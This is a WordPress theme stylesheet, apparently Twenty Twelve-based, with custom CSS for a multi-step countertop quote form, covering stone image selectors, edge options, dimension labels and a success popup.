.site-header {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	color: #515151;
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
	color: #21759b;
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 23px;
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.42857143;
}
.main-navigation a {
	color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
	color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
#drop_down_stone img {
    width: 100%;
    height: 24px;
    object-fit: cover;
    margin: -6px;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}
.widget-area .widget a {
	color: #757575;
}
.widget-area .widget a:hover {
	color: #21759b;
}
.widget-area .widget a:visited {
	color: #9f9f9f;
}
.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* Footer */
footer[role="contentinfo"] {
	border-top: 1px solid #ededed;
	clear: both;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	max-width: 960px;
	max-width: 68.571428571rem;
	margin-top: 24px;
	margin-top: 1.714285714rem;
	margin-left: auto;
	margin-right: auto;
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
footer[role="contentinfo"] a {
	color: #686868;
}
footer[role="contentinfo"] a:hover {
	color: #21759b;
}


/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header .entry-title {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content a:visited,
.comment-content a:visited {
}
.entry-content .more-link {
	white-space: nowrap;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.site-content article {
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}

/* =Single audio/video attachment view
-------------------------------------------------------------- */

.attachment .entry-content .mejs-audio {
	max-width: 400px;
}

.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

/* =Get Quote Now
-------------------------------------------------------------- */

.page-id-509 .full.get-quote {
    display: none;
}
.images_listing ul {
    overflow: hidden; margin-bottom:20px;
}
.images_listing li {
    width: 80px;
    float: left;
    margin-right: 6px;
    margin-bottom: 6px;
}
.need_sink {
    background: rgba(242, 242, 242, 0.28);
    padding: 10px;
    box-shadow: 0 0 1px #ccc;
}
.need_sink p {
    font-size: 15px;
    margin-bottom: 8px;
}
.need_sink {
    font-size: 15px;
    overflow: hidden;
}
.skin_left {
    float: left;
    width: 100%;
    margin-top: 17px;
    margin-bottom: 14px;
}
.yes_redio {
    float: left;
    margin-right: 64px;
    width: 28%;
}
.dropdown_img_list {
        padding: 5px;
    width: 100%;
   
   
    float: left;
    

}
.content-section {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    font-size: 15px;
    line-height: 21px;
}
.select_Marble {
    background: #fdfdfd;
    margin: 10px 0;
    overflow: hidden;
    padding: 12px;
}
.select_Marble h4{
   font-size:15px;
    margin: 10px 0;
    
}
.dropdown_img_list label{display:block}
.dropdown_img_list li {
         padding: 0 0 1px 0;
    margin-bottom: 7px;
    position: relative;
    cursor: pointer;
    float: left;
    width: 11%;
    margin-right: 17px;.dropdown_img_list li
}
.dropdown_img_list input {
    position: absolute;
}
.dropdown_img_list img {
      max-width: 100%;
    object-fit: cover;
}
.no_redio {
    float: left;
}
span#drop_down_stone:after {
    display: inline-block;
    border-right: 3px solid transparent;
    border-left: 3px solid transparent;
    border-top: 5px solid #444;
    content: "";
    position: absolute;
    right: 5px;
    top: 13px;
}
span#drop_down_stone {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 8px;
    border-radius: 2px;
    margin-top: 11px;
    font-size: 15px;
    width: 88%;
    position: relative;
}
.stone_dropdown p {
    margin-bottom: 12px;
    font-weight: bold;
}
.edge_dropdown p{  margin: 12px 0;
    font-weight: bold;}
.edge_dropdown {
    float: left;
      width: 100%;
}
.img-14 .right-side-box {
    margin-top: 68px;
}
.img-18 .right-side-box {
    margin-top: 0px;}
.edge_dropdown select {
    width: 100%;
    margin-top: 10px;
}
.edge_dropdown li {
    width: 18%;
}
.shin_right {
    float: left;
    width: 100%;
}
.clearfix:after {
     visibility: hidden;
     display: block;
     font-size: 0;
     content: " ";
     clear: both;
     height: 0;
     }
.clearfix { display: inline-block; }
/* start commented backslash hack \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* close commented backslash hack */
.select_stone {
    
    
    margin-bottom: 30px;
}
.stone_dropdown {
      
    float: left;
    position: relative;
}
.shin_right textarea {
    width: 99%;
    height: 89px;
    border: 1px solid #ddd;
}
.need_sink input {
   
    margin-bottom: 8px;
}
.images_listing li img {
    width: 100%;
}
.show-step-2 label input[type="checkbox"] {
    position: absolute;
    top: 0;
}
.show-step-2 label {
       border: 2px solid #ccc;
    margin-bottom: 17px;
    cursor: pointer;
    position: relative;
    height: 268px;
    display: table-cell;
    vertical-align: middle;
    transition: 0.4s all ease;
    overflow: hidden;
}
.selected_img_check , .show-step-2 label:hover{    border: 2px solid #9e3333 !important;
    transition: 0.4s all ease;
    box-shadow: 0 0 3px #9e3333;}
.show-step-2 label:hover img {
    transform: scale(1.2);
   transition: all 1s ease-in-out; 
}
.show-step-2 label img {
 
    transition: all 1s ease-in-out;
}
.selected_images {
    float: left;
    width: 47%;
    position: relative;
    padding: 0;
}
.top_text {
    position: absolute;
    top: -2px;
    width: 306px;
    height: 18px;
    text-align: center;
    left: 20px;
    border-left: 2px solid #444;
    border-right: 2px solid #444;
}
.top_text:after , .bottom_text:after {
    content: "";
    height: 2px;
    background: #444;
    display: block;
    margin-top: -9px;
}
.right_text:before {
    content: "";
    height: 111px;
    width: 2px;
    display: block;
    position: absolute;
    background: #444;
    top: 0;
    left: 7px;
}
.left_text:before {
    content: "";
    height: 111px;
    width: 2px;
    display: block;
    position: absolute;
    background: #444;
    top: 19px;
    left: 7px;
}
.left_text {
    width: 18px;
    float: left;
    text-align: center;
    height: 112px;
    vertical-align: middle;
    margin-right: 2px;
    padding-top: 92px;
    border-top: 2px solid #444;
    border-bottom: 2px solid #444;
}
.right_text {
    text-align: center;
    float: right;
    width: 18px;
    right: -15px;
    position: absolute;
    top: 18px;
    height: 112px; padding-top:92px;
    border-top: 2px solid #444;
    border-bottom: 2px solid #444;
   
}
.bottom_text {
    position: absolute;
    bottom: -1px;
    width: 306px;
    height: 18px;
    text-align: center;
    left: 20px;
    border-left: 2px solid #444;
    border-right: 2px solid #444;
}
form#contact-form {
    background: #fff;    overflow: hidden;
    padding: 7px 20px 47px 20px;	display:block;
}
span.text_a {
    background: #eeeded;
    display: inline-block;
    padding: 11px 12px;
    font-weight: 600;
    border: 1px solid #d2d2d2;
}
.right-side-box input[type="checkbox"] {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}
.right-side-box input[type="radio"] {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}
.show-step-4 input[type="submit"] {
  background: #9e3333 none repeat scroll 0 0;
  border: 2px solid #9e3333 !important;
  color: #fff !important;
  font-weight: 600;
  text-transform: uppercase;
  width: 100%;
}
.right-side-box input[type="text"] {
    margin-left: -5px;
    width: 55px;
    height: 27px;
    display: inline-block;
    position: relative;
    border-radius: 0;
    top: -1px;
}
.step-part_heading .right-side-box{ margin: 0; text-align: center}
.step-part_heading {
    overflow: hidden;
}
.right-side-box label {
  border: 1px solid #ccc;
    display: inline-block;
    background: #fff;
    padding: 11px 20px 11px 20px;
    margin-left: -4px;
    position: relative;
    border-left: none;
}
label.Wall_active {
    background: #9e3333 !important;
    color: #fff;
    border-color: #9e3333 !important;
}
label.Appliance_active {
    background: #676767 !important;
    color: #fff;
    border-color: #676767 !important;
}
label.Edge_active {
    background: #9e3333 !important;
    color: #fff;
    border-color: #9e3333 !important;
}
label.Backsplash_active {
    background: #676767 !important;
    color: #fff;
    border-color: #676767 !important;
}
.e label.Appliance_active {
    background: #9e3333 !important;
    color: #fff;
    border-color: #9e3333 !important;
}
.right-side-box {
    float: left;
    width: 46%;
    margin-left: 41px;
    margin-top: 0px;	margin-bottom:50px;
}
.selected_images .image-width {
 max-width: 100%;
    display: block;
}
.image-width {
/*transform: scale(1.2);*/
}
.selected_images span {
   background: #fff;
    position: relative;
    padding: 0 3px;
    display: inline-block;
    font-weight: 600;
}
.show-step-2 h3 {
    margin: 16px 0 20px 0;
    background: #333;
    padding: 10px;
    color: #fff;
    margin-left: 6px;
    clear: both;
    overflow: hidden;
    float: left;
    width: 97%;
    text-align: center;
    font-size: 23px;
}
.checked-img {
    /*overflow: hidden;*/
    margin-bottom: 50px;
}
.a, .b, .c , .d ,.e ,.f {
    margin-bottom: 10px;
}
 .e ,.f {
   display:none
}
.img-18 .e   , .img-17 .e {
   display:block
}
.img-14 .d , .img-14 .c{display:none}
.img-1 .left_text , .img-1 .right_text{    padding-top: 51px;
    height: 58px;}
.img-2 .left_text , .img-2 .right_text{padding-top: 51px;
    height: 58px;}
.img-3 .left_text , .img-3 .right_text{padding-top: 51px;
    height: 58px;}
.img-4 .left_text , .img-4 .right_text{padding-top: 51px;
    height: 58px;}



.img-5 .left_text , .img-5 .right_text{    padding-top: 51px;
    height: 55px;}
.img-6 .left_text , .img-6 .right_text{    padding-top: 51px;
    height: 55px;}
.img-7 .left_text , .img-7 .right_text{    padding-top: 51px;
    height: 55px;}
.img-8 .left_text , .img-8 .right_text{    padding-top: 51px;
    height: 55px;}
.img-9 .left_text , .img-9 .right_text{    padding-top: 51px;
    height: 55px;}
.img-10 .left_text , .img-10 .right_text{    padding-top: 51px;
    height: 55px;}
.img-11 .left_text , .img-11 .right_text{    padding-top: 51px;
    height: 55px;}



.img-12 .left_text , .img-12 .right_text{    padding-top: 51px;
    height: 67px;}



.img-13 .left_text , .img-13 .right_text{    padding-top: 51px;
    height: 58px;}
.img-14 .left_text , .img-14 .right_text{    padding-top: 51px;
    height: 58px;}
.img-15 .left_text , .img-15 .right_text{    padding-top: 51px;
    height: 58px;}
.img-16 .left_text , .img-16 .right_text{padding-top: 51px;
    height: 58px;}
.img-17 .left_text , .img-17 .right_text{    padding-top: 51px;
    height: 58px;}
.img-18 .left_text , .img-18 .right_text{    padding-top: 51px;
    height: 58px;}
.img-19 .left_text , .img-19 .right_text{    padding-top: 51px;
    height: 58px;}
.img-20 .left_text , .img-20 .right_text{padding-top: 51px;
    height: 58px;}
.img-21 .left_text , .img-21 .right_text{    padding-top: 51px;
    height: 58px;}
.img-22 .left_text , .img-22 .right_text{    padding-top: 51px;
    height: 58px;}
.img-23 .left_text , .img-23 .right_text{    padding-top: 51px;
    height: 58px;}
.img-24 .left_text , .img-24 .right_text{    padding-top: 51px;
    height: 58px;}
.img-25 .left_text , .img-25 .right_text{    padding-top: 51px;
    height: 58px;}
.img-26 .left_text , .img-26 .right_text{    padding-top: 51px;
    height: 58px;}
.img-27 .left_text , .img-26 .right_text{    padding-top: 51px;
    height: 58px;}
.img-28 .left_text , .img-28 .right_text{    padding-top: 64px;
    height: 72px;}
.image-width {
    max-width: 100%;
    display: block;
}
.step_part_2 {
      float: left;
    width: 32%;
    margin: 0 7px 10px 7px;
    display: table;
}
.show-step-2 {
    /*overflow: hidden;*/
}

.img-5 .left_text:before , .img-5 .right_text:before , .img-6 .left_text:before , .img-6 .right_text:before , .img-7 .left_text:before , .img-7 .right_text:before ,
.img-8 .left_text:before , .img-8 .right_text:before , .img-9 .left_text:before , .img-9 .right_text:before , .img-10 .left_text:before , .img-10 .right_text:before 
{
    height: 108px;
}
.img-11 .left_text:before , .img-11 .right_text:before 
{
    height: 108px;
}
.img-12 .left_text:before , .img-12 .right_text:before 
{
    height: 118px;
}
.img-27 .left_text:before , .img-27 .right_text:before 
{
  height: 111px;
}
.img-28 .left_text:before , .img-28 .right_text:before 
{
       height: 136px;
}






.show-step-3 br {
    display: none;
}
.overlay_popup {
    position: fixed;
    z-index: 99;
    background: rgba(0,0,0,0.7);
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
}
.success_msg {
    height: 300px;
    width: 500px;
    margin: 0 auto;
    position: fixed;
    background: #fff;
    z-index: 99999;
    top: 50%;
    left: 50%;
    margin-top: -150px;
    margin-left: -250px;
    box-shadow: 0 0 24px #000;
    border-bottom: 10px solid #9e3333;
}
.header_msg {
    height: 24px;
    padding: 10px;
    background: #f2f2f2;
}
span.close_pop {
    float: right;
    height: 17px;
    width: 17px;
    text-align: center;
    display: inline-block;
    border: 2px solid #444;
    padding: 5px;
    font-weight: bold;
    margin-top: -2px;
    cursor: pointer;
}
.content_mgs {
    padding: 20px;    line-height: 30px;

    font-size: 16px;
}

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: normal;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.comments-area article header {
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
	color: #5e5e5e;
}
.comments-area article header a {
	text-decoration: none;
	color: #5e5e5e;
}
.comments-area article header a:hover {
	color: #21759b;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area .bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
.comments-area .bypostauthor cite b {
	font-weight: bold;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
a.comment-reply-link:hover,
a.comment-edit-link:hover {
	color: #21759b;
}
.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #5e5e5e;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
.full{float:left;width:100%}
.wrap{width:90%;max-width:1200px;margin:0 auto}
.top{background:#9e3333;padding:10px 0;color:#eee0e0;font-size:14px;font-weight:300}
.top a{color:#eee0e0;text-decoration:none;font-size:14px;font-weight:400}
.t-phone{font-family: 'Source Sans Pro', sans-serif;font-size:15px;font-weight:400}
.t-phone span{background:url(images/phone-icon.png) no-repeat left;padding-left:25px;}
.t-media img{margin:0 10px}
.head{background:url(images/head-bg.jpg) no-repeat top;-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;padding:15px 0}
.h-quote{text-align:center}
.h-quote a{text-decoration:none;color:#fff;font-size:13px;font-weight:600;padding:7px 15px;background:#9e3333;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;line-height: 20px;}
/**********************************/
.search-form {position: absolute;right: 10px;top:5px;display:none}
.search-field {background-color: transparent;background-image: url(images/search-icon.png);background-position: 5px center;	background-repeat: no-repeat;background-size: 24px 24px;border: none;cursor: pointer;height: 37px;margin: 3px 0;padding: 0 0 0 34px;position: relative;-webkit-transition: width 400ms ease, background 400ms ease;transition: width 400ms ease, background 400ms ease;}
.search-field:focus {background-color: #fff;border: 2px solid #9e3333;cursor: text;outline: 0;width: 150px;}
.search-form
.search-submit { 
display:none;
}

a#step-2 , a#step-4 {
    margin-left: 10px;
}
/******************************************/
.s-wrap{width:300px;margin-left:5%}
.s-wrap h2{color:#fff;font-size:15px;font-weight:normal;font-family:"BankGothic Md BT"}
.s-wrap h1{color:#fff;font-family: 'open_sansbold';font-size:20px;line-height:25px;font-family:"BankGothic Md BT"}
